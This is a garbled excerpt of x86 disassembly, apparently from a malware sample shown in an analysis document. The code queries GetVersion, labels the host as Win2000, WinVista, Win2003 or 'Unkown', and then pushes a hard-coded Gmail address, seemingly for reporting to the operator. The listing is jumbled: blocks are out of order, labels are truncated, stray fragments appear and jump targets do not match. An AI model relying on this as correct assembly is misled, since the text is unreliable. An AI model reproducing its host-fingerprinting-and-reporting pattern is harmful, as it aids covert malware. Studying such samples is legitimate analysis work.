 call ds:GetVersion
mov [esp+5A0h+pcbBuffer], eax
and eax, 0FFFFh
cmp eax, 6
jg short loc_402817
sub eax, 4
jz short loc_402801
loc_402817:
cmp eax, 105h
jz short loc_
dec eax
jnz short loc_402825
loc_4028E5:
pop edi
pop esi
xor eax, eax
pop ebx
add esp, 594h
retn 10h
_WinMain@16 endp
cmp eax, 205h
jz short loc_402830
fer]
; "WinNt"
lea edx, [esp+5A0h+Buffer]
mov edi, offset aWin2000 ; "Win2000"
jmp short loc_402844
loc_40280C:
lea edx, [esp+5A0h+Buffer]
mov edi, offset aWinvista ; "WinVista"
jmp short loc_402844
loc_402825:
lea edx, [esp+5A0h+Buffer]
mov edi, offset aUnkown ; "Unkown"
jmp short loc_402844
loc_402830:
lea edx, [esp+5A0h+Buffer]
mov edi, offset aWin2003 ; "Win2003"
jmp short loc_402844
loc_402844:
or ecx, 0FFFFFFFFh
xor eax, eax
repne scasb
not ecx
sub edi, ecx
push offset aWhiat1001@gmai ; "whiat1001@gmail.com"